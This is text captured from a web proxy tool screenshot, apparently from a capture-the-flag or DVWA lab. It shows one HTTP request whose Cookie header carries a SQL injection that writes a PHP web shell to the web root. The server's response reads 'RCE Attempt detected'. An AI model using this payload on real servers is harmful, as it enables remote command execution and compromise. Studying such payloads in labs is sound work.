 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.9.245
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.115
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: id=' union select 1, '<?php system($_GET["cmd"]); ?>' into outfile '/var/www/dvwa/cmd.php' #
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Jul 2022 12:04:37 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 20
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 RCE Attempt detected